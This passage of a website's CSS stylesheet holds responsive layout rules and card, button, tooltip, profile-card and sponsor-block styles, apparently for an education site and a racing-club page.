padding: 10px 0;

}

#mu-menu .navbar-header .navbar-brand {

padding-top: 10px;

}

#mu-search-icon {

display: none;

}

.navbar-toggle {

background-color: #01bafd;

border-radius: 0;

}

.navbar-default .navbar-toggle {

border-color: #01bafd;

position: relative;

top: 4px;

}

/* @media (max-width: 700px) {

.navbar-default .navbar-toggle  {

top: -13px;

width: 46%!important;

}

*/

.navbar-default .navbar-toggle .icon-bar {

background-color: #fff;

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

background-color: #01bafd;

}

#mu-menu .navbar-default .navbar-nav li > a {

padding: 15px 20px;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 30px;

line-height: 60px;

}

#mu-abtus-counter {

background-position: center center;

background-size: cover;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single {

border: medium none;

margin-bottom: 25px;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature {

text-align: center;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4::after {

display: none;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a {

font-size: 14px;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span {

font-size: 14px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item {

margin-bottom: 30px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

margin-bottom: 30px;

text-align: center;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

width: 50%;

margin-right: 10px;

}

#about-video-popup iframe {

height: 350px;

width: 80%;

}

#about-video-popup span {

position: absolute;

right: 30px;

top: 30px;

margin-right: 0;

margin-top: 0;

}

#mu-course-content {

padding: 50px 0;

}

#mu-gallery {

padding: 50px 0;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 320px;

}

#mu-contact {

padding: 50px 0;

}

#mu-error {

padding: 50px 0;

}

#mu-error .mu-error-area h2 {

font-size: 150px;

line-height: 1.5;

}

}

@media (max-width: 640px) {

#mu-header .mu-header-area .mu-header-top-left .mu-top-phone {

display: none;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 25px;

line-height: 50px;

}

#mu-slider .mu-slider-single .mu-slider-img {

height: 350px;

}

#mu-slider .mu-slider-single .mu-slider-content h4 {

letter-spacing: 0;

}

#mu-service {

margin-top: 30px;

}

#mu-service .mu-service-area .mu-service-single {

padding: 20px 5px;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 16px;

}

#mu-slider .mu-slider-single .mu-slider-img figure img {

width: auto;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {

padding: 5px 10px;

margin-bottom: 5px;

}

}

@media (max-width: 480px) {

#mu-header .mu-header-area .mu-header-top-left .mu-top-email {

font-size: 12px;

margin-top: 3px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-email i {

margin-right: 0;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li a {

font-size: 12px;

padding: 0 5px;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 18px;

line-height: 35px;

}

#mu-slider .mu-slider-single .mu-slider-content h4 {

font-size: 15px;

line-height: 16px;

}

#mu-slider .mu-slider-single .mu-slider-content p {

font-size: 14px;

line-height: 1.5;

}

#mu-slider .mu-slider-single .mu-slider-content {

padding: 0 2%;

}

#mu-slider .mu-slider-single .mu-slider-content {

top: 5%;

}

#mu-slider .slick-prev, #mu-slider .slick-next {

height: 40px;

width: 40px;

}

#mu-slider .mu-slider-single .mu-slider-img {

height: 270px;

}

#mu-service .mu-service-area .mu-service-single {

padding: 20px 15px;

width: 100%;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 18px;

}

#about-video-popup iframe {

height: 300px;

margin: 5% auto;

width: 80%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

margin-right: 0;

width: 100%;

}

.mu-pagination {

text-align: center;

}

.mu-pagination .pagination li a {

font-size: 14px;

margin: 0 2px;

padding: 5px 12px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h1 {

font-size: 25px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h2 {

font-size: 22px;

line-height: 30px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h3 {

font-size: 18px;

line-height: 24px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description h4 {

font-size: 16px;

line-height: 20px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a {

font-size: 15px;

height: 30px;

line-height: 30px;

min-width: 30px;

}

#respond input[type="text"], #respond input[type="email"], #respond input[type="url"] {

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 280px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {

margin-bottom: 10px;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right iframe {

height: 350px;

}

}

@media (max-width: 360px) {

#mu-about-us .mu-about-us-area .mu-about-us-left h2 {

font-size: 30px;

margin-bottom: 10px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote {

padding: 40px 15px 80px;

}

#mu-footer .mu-footer-top {

padding: 50px 0 10px;

}

.mu-pagination .pagination li a {

padding: 5px 8px;

}

.mu-comments-area .comments .commentlist li .news-img {

margin-right: 0;

}

.mu-comments-area .comments .commentlist .children {

margin-left: 10px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a {

margin-bottom: 10px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 220px;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right iframe {

height: 300px;

}

#mu-error .mu-error-area p {

font-size: 18px;

}

#mu-error .mu-error-area span {

font-size: 14px;

}

#mu-error .mu-error-area h2 {

font-size: 100px;

}

}

.partner{

/*margin-left: 30px;*/

padding: 0px 70px;

}

.partner-img img{

width:439px;

}

.partner1{

background-color: #daf0ff;

}

.different{

background-color: #d8f9ff;

}

.banner img{

position: relative;

display: inline;

float: left;

width: 100%;

height: 500px;

}

.testimonial {

/*position: relative;*/

width: 100%;

padding: 45px 0;

}

.testimonial .testimonials-carousel {

/*position: relative;*/

width: calc(100% + 30px);

margin: 0 -15px;

}

.testimonial .testimonial-item {

/*position: relative;*/

width: 100%;

padding: 0 15px;

display: inline;

}

.testimonial .testimonial-item img {

width: 202px;

height: 140px;

/*border-radius: 80px;*/

transform: scale(.8);

transition: 2s;

}

.testimonial .owl-item.center .testimonial-item img {

transform: scale(1);

}

.testimonial .owl-dots {

margin-top: 15px;

text-align: center;

}

.testimonial .owl-dot {

display: inline-block;

margin: 0 5px;

width: 12px;

height: 12px;

border-radius: 10px;

background: #dddddd;

}

.testimonial .owl-dot.active {

background: #E81C2E;

}

.about img{

height: 325px;

}

.footer-logo{

color: #daf0ff;

font-size: 50px;

}

.para{

color: #daf0ff;

font-size: 12px;

}

/*NEW CSS*/

headtext{

text-align: center;

}

.img {

width: 78%;

}

.imgt{

width: 28%;

}

.name{

width: 25%;

}

.container .box-shadow:hover .tt {

transform: translateY(-10px);

}

.container .box-shadow .tt {

position: relative;

justify-content: center;

align-items: center;

flex-direction: column;

transition: 0.5s;

text-align: left;

}

./*aoll {

font-size: 30px;

position: relative;

top: 20px;

}*/

/*NEW CSS*/

/*NEW CSS*/

headtext{

text-align: center;

}

.img {

width: 78%;

}

.imgt{

width: 28%;

}

.name{

width: 25%;

}

.container .box-shadow:hover .tt {

transform: translateY(-10px);

}

.container .box-shadow .tt {

position: relative;

justify-content: center;

align-items: center;

flex-direction: column;

transition: 0.5s;

text-align: left;

}

./*aoll {

font-size: 30px;

position: relative;

top: 20px;

}*/

/*code pen css */

/* courses */

.sub-header {

justify-content: space-between;

width: 100%;

height: 50vh;

margin: auto;

background-image: linear-gradient(rgba(4, 9, 30, 0.7), rgba(4, 9, 30, 0.7)),

url("https://www.suneducationgroup.com/wp-content/uploads/2015/06/Institusi-Sunway-MY-0.jpg");

background-size: cover;

background-position: center;

}

.courses {

width: 80%;

margin: 80px auto 100px;

text-align: center;

}

.courses h1 {

font-size: 40px;

margin-bottom: 20px;

}

.courses p {

font-size: 14px;

color: rgb(104, 105, 105);

padding-bottom: 20px;

margin-bottom: 20px;

/* width: 100%; */

}

.boxContainer {

display: flex;

justify-content: space-between;

width: 100%;

align-content: space-between;

}

.course-col {

flex-basis: 32%;

border-radius: 15px;

padding: 30px;

box-sizing: border-box;

background: #fff3f3;

transition: 0.5s;

margin-left: 10px;

}

.course-col:hover {

cursor: pointer;

box-shadow: 0 0 11px rgba(33, 33, 33, 0.9);

}

.course-col h2 {

font-size: 20px;

margin-bottom: 20px;

}

.course-col p {

margin-bottom: 0;

padding-bottom: 0;

}

@media (max-width: 700px) {

.boxContainer {

display: block;

}

.course-col {

margin-bottom: 20px;

}

}

/*description*/

//styles

h1,h2 {

color: #fff;

font-size: 60px;

font-weight: 300;

margin: 0;

padding: 4px 0;

line-height: 1;

text-align: right;

text-transform: uppercase;

}

h2 {

font-size: 40px;

letter-spacing: 1px;

}

hr {

height: 0;

border: 0;

border-top: 1px solid #222;;

}

.page {

margin-bottom: 20px;

}

.wrap {

margin: 20px 100px;

}

@media screen and (max-width: 600px){

margin: 20px;

margin-left: 100px;

}

.content {

background: #eee;

padding: 20px 40px;

margin-bottom: 20px;

}

@media screen and (max-width: 600px) {

display: none;

}

/* Glow */

/* Glow */

.glow {

display: inline-block;

transition-duration: 0.3s;

transition-property: box-shadow;

-webkit-tap-highlight-color: rgba(0, 0, 0, 0);

transform: translateZ(0);

box-shadow: 0 0 1px rgba(0, 0, 0, 0);

}

.glow:hover {

box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);

}

.buttons {

margin: 1.4em;

padding: 1em;

cursor: pointer;

background: #ececec;

text-decoration: none;

color: #666;

}

.banner{

background:#B5C3D5;

height:380px;

}

html, body {

width: 100%;

height: 100%;

}

.bg-img {

position: relative;

width: 100%;

height: 100%;

background: url("http://unsplash.it/1200x800") center center no-repeat;

background-size: cover;

}

.bg-img:before {

content: "";

position: absolute;

top: 0;

right: 0;

bottom: 0;

left: 0;

background-image: linear-gradient(to bottom right, #002f4b, #dc4225);

opacity: 0.6;

}

.card {

margin: 20px;

padding: 20px;

min-height: 200px;

display: grid;

grid-template-rows: 20px 50px 1fr 50px;

border-radius: 10px;

box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.25);

transition: all 0.2s;

}

.card_2{

margin: 20px;

padding: 20px;

min-height: 200px;

background: azure;

display: grid;

border-radius: 10px;

box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.2);

transition: all 0.2s;

justify-content: space-around;

}

/**/

.card:hover {

box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.4);

transform: scale(1.01);

}

* { 

margin: 0;

padding: 0;

box-sizing: border-box;

}

/* CARD BACKGROUNDS */

.card-1 {

background: radial-gradient(#1fe4f5, #3fbafe);

margin-left: 200px;

margin-bottom: 50px;

}

/* effect-5 styles */

.custom-btn {

width: 130px;

height: 40px;

padding: 10px 25px;

border: 2px solid #000;

font-family: 'Lato', sans-serif;

font-weight: 500;

background: transparent;

cursor: pointer;

transition: all 0.3s ease;

position: relative;

display: inline-block;

}

.btn-15 {

background: #000;

color: #fff;

z-index: 1;

}

.btn-15:after {

position: absolute;

content: "";

width: 0;

height: 100%;

top: 0;

right: 0;

z-index: -1;

background: #e0e5ec;

transition: all 0.3s ease;

}

.btn-15:hover {

color: #000;

}

.btn-15:hover:after {

left: 0;

width: 100%;

}

.btn-15:active {

top: 2px;

}

.img_resp{

width: 100%;

max-width: 300px;

height: auto;

}

/*@media only screen and (max-width: 600px)

{

.media45 {

margin: auto;

width: 2in;

}

}

@media only screen and (max-width: 1000px)

{

.media45 {

margin: auto;

width: 3in;

}

}*/

/*

.fbutn{

padding-top: 1px;

}

@media only screen and (min-width: 320px)

{

.fbutn {

padding-left: 94px;

}

}

@media only screen and (min-width: 375px)

{

.fbutn {

padding-top: 0in;

padding-left: 123px;

}

}

@media only screen and (min-width: 425px)

{

.fbutn {

padding-top: in;

}

}

@media only screen and (min-width: 768px)

{

.fbutn {

padding-top: 1.4in;

}

}*/

.media12{

margin-top: 85px;

}

@media only screen and (max-width: 800px)

{

.media12 {

text-align: center;

margin-top: 20px;

}

}

/*@media only screen and (min-width: 1440px)

{

.fbutn {

padding-top: 1.4in;

}

}*/

@media only screen and (max-width: 1000px)

{

.about-img {

width: 60%!important;

height: 60%!important;

margin-bottom: 49px;

margin-left: 79px;

}

@media only screen and (max-width: 600px)

{

.media47 {

margin: auto;

width: 2in!important;

}

}

@media only screen and (max-width: 600px)

{

.fontres

{

font-size: 30px; 

letter-spacing: 1px; 

margin: 0px;

}

}

/*

@media only screen and (max-width: 740px){

.fot1{

margin-left: 13rem;

margin-bottom: 30px;

text-align: left;

}*/

}

/*

@media only screen and (max-width: 740px){

.fot2{

margin-left: 14rem;

}*/

}

@media only screen and (max-width: 740px){

.fot3{

margin-left: 3rem!important ;

}

}

@media only screen and (max-width: 740px){

.respon12{

margin: 0px 54px 13px;

}

}

@media only screen and (max-width: 740px){

.fot6{

margin-left: 0rem!important;

}

}

.align44 {

text-align: center;

}

@media (max-width: 740px){

.mu-title {

display: inline;

float: left;

/* text-align: center; */

/* width: 100%; */

padding-left: 64px;

}

}

.textin{

text-indent: -2.9rem;

font-size: 17px;

padding-bottom: 14px;

text-align: justify;

/*margin-left: 11px;*/

}@media (max-width: 740px) {

.textin {

text-indent: 0.1rem;

font-size: 17px;

padding-bottom: 14px;

text-align: justify;

}

}

.ser{ 

padding-top: 23px;

width: 100%;

min-height: 200px;

display: grid;              

transition: all 0.2s;

justify-content: space-around;

background-color: lavender;

}

\

/*profile card*/

.profilecard {

height: 100vh;

display: flex;

align-items: center;

justify-content: center;

font-family: "Poppins", sans-serif;

}

.background {

position: absolute;

top: 0;

left: 0;

height: 100vh;

width: 100vw;

background: url("https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRu_cKqipfRvrBuT42Lw-YIqYLTRHksEkNVgyn85Kjrknu1Y42XieQ-627zKW9hjOkHykE&usqp=CAU");

background-size: cover;

background: #ccc;

background-position: 0 50%;

background: #00aacf;

}

.background:after {

content: "";

position: absolute;

top: 0;

left: 0;

height: 100%;

width: 100%;

background: rgba(0, 0, 0, 0);

}

.outer-div,

.inner-div {

height: 450px;

max-width: 416px;

margin: 0 auto;

position: relative;

}

.outer-div {

perspective: 900px;

perspective-origin: 50% calc(50% - 18em);

}

.inner-div {

margin: 0 auto;

border-radius: 5px;

font-weight: 400;

color: #071011;

font-size: 1rem;

text-align: center;

transition: all 0.6s cubic-bezier(0.8, -0.4, 0.2, 1.7);

transform-style: preserve-3d;

}

.inner-div:hover .social-icon {

opacity: 1;

top: 0;

}

.outer-div:hover .inner-div {

transform: rotateY(180deg);

}

.front,

.back {

position: relative;

top: 0;

left: 0;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

}

.front {

cursor: pointer;

height: 100%;

background: #fff;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

border-radius: 5px;

box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3),

0 0 40px rgba(0, 0, 0, 0.1) inset;

}

.front__bkg-photo {

position: relative;

height: 150px;

width: 100%;

background: url("/assets/img/bkg-photo.jpg")

no-repeat;

background-size: cover;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

overflow: hidden;

border-top-right-radius: 5px;

border-top-left-radius: 5px;

}

.front__bkg-photo:after {

content: "";

position: absolute;

top: 0;

left: 0;

height: 100%;

width: 100%;

}

.front__face-photo {

position: relative;

top: -60px;

height: 140px;

width: 140px;

margin: 0 auto;

border-radius: 50%;

border: 5px solid #fff;

background: url("/assets/img/profileimg1.jpg") no-repeat;

background-size: cover;

overflow: hidden;

}

.front__face-photo2 {

position: relative;

top: -60px;

height: 140px;

width: 140px;

margin: 0 auto;

border-radius: 50%;

border: 5px solid #fff;

background: url("/assets/img/profileimg2.jpg") no-repeat;

background-size: cover;

overflow: hidden;

}

.front__text {

position: relative;

top: -55px;

margin: 0 auto;

font-family: "Montserrat";

font-size: 18px;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

}

.front__text .front__text-header {

font-weight: 700;

font-family: "Poppins", sans-serif;

text-transform: uppercase;

font-size: 20px;

}

.front__text .front__text-para {

position: relative;

top: -5px;

color: #000;

font-size: 14px;

letter-spacing: 0.4px;

font-weight: 400;

font-family: "Poppins", sans-serif;

}

.front__text .front-icons {

position: relative;

top: 0;

font-size: 14px;

margin-right: 6px;

color: gray;

}

.front__text .front__text-hover {

position: relative;

top: 10px;

font-family: "Poppins", sans-serif;

font-size: 10px;

color: tomato;

-webkit-backface-visibility: hidden;

backface-visibility: hidden;

font-weight: 700;

text-transform: uppercase;

letter-spacing: 0.4px;

border: 2px solid #00aacf;

padding: 8px 15px;

border-radius: 30px;

background: #00aeff;

color: #fff;

}

.back {

transform: rotateY(180deg);

position: absolute;

top: 0;

left: 0;

width: 100%;

background-color: #fdffff;

border-radius: 5px;

display: flex;

flex-direction: row;

justify-content: center;

align-items: center;

box-shadow: 2px 2px 9px 1px rgb(0 0 0 / 20%);

height: auto;

}

}

.social-media-wrapper {

font-size: 18px;

text-align: justify;

padding: 13px;

}

.fott{

font-size: 16px; text-align: justify; padding: 23px;

}

@media only screen and (max-width: 700px)

{

.fott {

font-size: 12px; text-align: justify; padding: 23px;

}

}

/////////////////////////////catagory/////////////////////////////////////

.blogShort{ border-bottom:1px solid #ddd;}

.add{background: #333; padding: 10%; height: 300px;}

.nav-sidebar { 

width: 100%;

padding: 30px 0; 

border-right: 1px solid #01bafd;

height: 577px;

}

.nav-sidebar a {

color: #333;

-webkit-transition: all 0.08s linear;

-moz-transition: all 0.08s linear;

-o-transition: all 0.08s linear;

transition: all 0.08s linear;

}

.nav-sidebar .active a { 

cursor: default;

background-color: #01bafd; 

color: #fff; 

box-shadow: 2px 2px 9px 1px rgb(0 0 0 / 20%);

}

.nav-sidebar .active a:hover {

background-color: #01bafd;   

}

.nav-sidebar .text-overflow a,

.nav-sidebar .text-overflow .media-body {

white-space: nowrap;

overflow: hidden;

-o-text-overflow: ellipsis;

text-overflow: ellipsis; 

}

.btn-blog {

color: #ffffff;

background-color: #01bafd;

border-color: #01bafd;

border-radius:0;

margin-bottom:10px

}

.btn-blog:hover,

.btn-blog:focus,

.btn-blog:active,

.btn-blog.active,

.open .dropdown-toggle.btn-blog {

color: white;

background-color:#01bafd;

border-color: #01bafd;

}

article h2{color:#333333;}

h2{color:#0b56a8;}

.margin10{margin-bottom:10px; margin-right:10px;}

.container .text-style

{

text-align: justify;

line-height: 23px;

margin: 0 13px 0 0;

font-size: 15px;

}

.pad{

padding: 30px 15px !important;

}

@media (max-width: 700px) {

.webcoderskull-item {

height: auto;

}

}

/*

@media (min-width: 768px){

.container {

width: 0 !important; 

}

}*/

@media (min-width: 768px)  and (max-width: 991px) {

#mu-menu .navbar-default {

padding-bottom: 10px;

background-color: #fff;

border-radius: 0;

border-left: none;

border-right: none;

margin-bottom: -17px;

}

}

@media (min-width: 768px)  and (max-width: 991px){

.logopx{

left: 18%;

width: 17%;

position: relative;

top: 39px;

} 

}

/*//////////////////////RWITC /////////////////////?*/

.cards {

display: flex;

flex-wrap: wrap;

list-style: none;

margin: 0;

padding: 0;

}

.cards_item {

display: flex;

padding: 1rem;

}

@media (min-width: 40rem) {

.cards_item {

width: 50%;

}

}

@media (min-width: 56rem) {

.cards_item {

/*width: 33.3333%;*/

}

}

.card {

/*background-color: white;*/

border-radius: 0.25rem;

box-shadow: 0 20px 40px -14px rgba(0, 0, 0, 0.25);

display: flex;

flex-direction: column;

overflow: hidden;

}

.card_title {

color: #ffffff;

font-size: 2.1rem;

font-weight: 700;

letter-spacing: 1px;

text-transform: capitalize;

margin: 0px;

}

.card_text {

color: #ffffff;

font-size: 0.875rem;

line-height: 1.5;

margin-bottom: 1.25rem;    

font-weight: 400;

}

.made_by{

font-weight: 400;

font-size: 13px;

margin-top: 35px;

text-align: center;

}

.card_image{

height: auto;

max-width: 100%;

vertical-align: middle;

}

.card_content{

position: absolute;

margin-top: -10%;

margin-left: 7%;

}

.overlay{

position: absolute;

background-color: black;

height: 100%;

width: 100%;

opacity: 0.5;

}

.play{

font-weight: bold;

background-color: #008b3b;

padding: 18px;

border-radius: 35px;

}

/*////////////////////*/

* {

-webkit-box-sizing: border-box;

-moz-box-sizing: border-box;

box-sizing: border-box;

}

.wrapp{

/*max-width: 856px;*/

border-radius: 25px;

margin: 0 auto;

display: flex;

align-items: center;

background: #c6ffda;

}

.wrapp >.aside{

padding: 0 46px;

}

.playrace{

background-color: #008b3b;

padding: 18px;

border-radius: 35px;

}

.aside{

font-size: 1.5rem;

line-height: 1.6;

color: white;

}

.aside1{

text-align: left;

color: #3c763d;

font-weight: 400;

font-size: 15px;

}

.aside2{

text-align: left;

color: #3c763d;

font-weight: 900;

font-size: 36px;

}

.aside3{

box-shadow: rgb(0 0 0 / 40%) 0px 2px 4px, rgb(0 0 0 / 30%) 0px 7px 13px -3px, rgb(0 0 0 / 20%) 0px -3px 0px inset;

color: #ffffff;

font-weight: 400;

font-size: 15px;

background-color: #3c763d;

padding: 11px;

width: 100%;

border-radius: 25px;

text-align: center;

}

/*////////////////////////*/

.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {

margin-left: -110px;

}

.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {

margin-right: -117px;

}

/*//////////////////////////////////*/

.img1{

border-radius: 10px;

width: 100%;

filter: invert(2%) brightness(60%) ;  

}

.cardrc{

margin-bottom: 25px;

}

.prace{

width: 50%;

font-size: 18px;

font-weight: 700;

color: #d1006a;

text-align: center;

background-color: #ffcaca;

padding: 12px;

border-radius: 36px;

}

.praceup{

width: 50%;

font-size: 18px;

font-weight: 700;

color: #d1006a;

text-align: center;

background-color: #ffcaca;

padding: 12px;

border-radius: 36px;

}

.imagecard{

	

cursor: pointer;

width: 100%;

border-radius: 30px;

filter: invert(2%) brightness(60%);

}



.racecard-body{

color: #fff;

position: absolute;

bottom:-32px;

padding: 33px;

}

.racecard{

font-weight: bolder;

font-size: 36px;

color:white;

}

.racecard1{

font-size: 13px;

}

.racecard2{

display: flex;

flex-direction: column-reverse;

align-items: flex-end;

margin: 0px 0px 0px 417px;

}

.img2 {

position: relative;

bottom: 305px;

width: 44px;

border-radius: 19px;

}

.right-text {

top: -10px;

color: white;

}

/*////////////////////css by pankaj////////////////////////*/

#sponsorBlockWrapper {

padding: 22px;

/* margin: 0 1.5%;

width: 97%;*/

}

#sponsorBlock {

width: 100%;

overflow: hidden;

float: left;

height: auto;

margin-top: 5px;

padding: 15px 0 0;

border-radius: 10px;

-moz-border-radius: 10px;

-webkit-border-radius: 10px;

}

#sponsorsTitle h3 {

font-family: 'Roboto Condensed', Arial,sans-serif;

font-size: 32px;

color: #c1c1c1;

margin: 10px 0;

}

.imgpkg{

border-radius: 30px;

width: 100%;

filter: invert(2%) brightness(60%) ;  

}

.card1{

margin-bottom: 25px;

}

.pracepkg{

font-size: 18px;

font-weight: 700;

color: #d1006a;

text-align: center;

background-color: #ffcaca;

padding: 12px;

border-radius: 36px;

}

.imgpkj{

width: 6%;

}

.card-body{

position: absolute;

bottom:10px;

}

.card-body {

color: #fff;

}

.headpkg{

font-weight: bolder;

font-size: 36px;

color:white;

}

.imgbanner {

position: relative;

bottom: 305px;

left: 471px;

width: 44px;

border-radius: 19px;

}



.fsize{

	  background: #3c763d;

}

.asize{

	font-size: 20px;

}

.pimg{

	width: 100%;

}

.pdiv4{

	text-align: center;

}



#viewPhotos {    

    position: absolute;

    width: 6%;

    z-index: 999;

    right: 40px;

    bottom: 75%;

}



.livebtn{

	background-color: #11a14e;

    padding: 11px;

    color: white;

    font-size: 10px;

    font-weight: 600;

    border-radius: 33px;

}



.lastend{

	text-align-last: end;

}

.lastcenter{

	text-align-last: center;

}



.laststart{

	text-align-last: start;

}



.imagecard1 {

    width: 75%;

    border-radius: 15px;

    height: 445px;

}













.with-tooltip {

  position: relative;

}



.with-tooltip::after {

    content: attr(data-tooltip-content);

    padding: 8px;

    border-radius: 4px;

    position: absolute;

    color:  #000000;

    top: 109%;

    right: 50%;

    letter-spacing: 1.5px;

    left: 50%;

    width: max-content;

    background-color:  #fff;

    opacity: 0;

    font-size: 10px;

    visibility: hidden;

    transform: translate(-50%, 18px) scale(0.8);

    transition: visibility, opacity, transform 200ms;

    z-index: 1;

}



.with-tooltip:hover::after {

  visibility: visible;

  opacity: 1;

  transform: translate(-50%, 0);

}



.contop{

	margin-top:8%;

}

.spimg{

    width: 70%;

    height:480px;

    margin-left:18%;

    margin-bottom:-6%;

    border-radius: 10px;

}

.cadiv{

    margin: 0px 0px 0px 47px;

}

.psponsors{

	color: white;

	text-align: start;

}



/*////////////////////////////////////RESPONSIVE RWITC//////////////////////////////////////////////*/

@media (min-width: 320px)  and (max-width: 768px){

.spimg {

    width: 80%;

    height: 311px;

     margin-left: 0%; 

    margin-bottom: -6%;

    border-radius: 10px;

}



.psponsors{

	color: white;

	text-align: center;

	font-size: 18px;

}



.cadiv{

    margin: 0px 0px 0px 0px;

}

.contop{

	margin-top:44%;

}



.racecard2{

display: flex;

flex-direction: column-reverse;

align-items: flex-end;

margin: 0px 0px 0px 0px !important;

}



	.imagecard1 {

	  	width: 100%;

	    border-radius: 15px;

	   	height: auto;

	}



	#viewPhotos {

       margin-bottom: 148%;

	    position: absolute;

	    width: 15%;

	    /* height: 84%; */

	    z-index: 999;

	    right: 15px;

	    bottom: 0px;

	}



	.prace {

	    font-size: 12px !important;

	    font-weight: 700;

	    color: #d1006a;

	    text-align: center;

	    background-color: #ffcaca;

	    padding: 12px;

	    border-radius: 36px;

	}





	.praceup {

	    width: 70%;

	    font-size: 14px;

	    font-weight: 700;

	    color: #d1006a;

	    text-align: center;

	    background-color: #ffcaca;

	    padding: 14px;

	    border-radius: 36px;

	}



	.header-img {

    	width: 25% !important;

	}

	.prwitc {

		margin: 0 0 0px;

	    color: white;

	    text-align: center;

	    font-weight: 500;

	    font-size: 27px !important;

	}



	.livebtn {

    background-color: #11a14e;

    padding: 7px;

    color: white;

    font-size: 12px;

    font-weight: 600;

    border-radius: 22px;

	}



	.play {

    font-weight: 400;

    background-color: #008b3b;

    padding: 18px;

    border-radius: 35px;

	}



	.sub{

		background-color: #388e3c!important;

    	width: 50% !important;

    	border-color: #116614 !important;

	}

	

}






@media (min-width: 320px) {

.leftgly{

color: green; 

margin-left: 0px !important;

}

.rightgly{

color: green; 

margin-right: 0px !important;

}



}







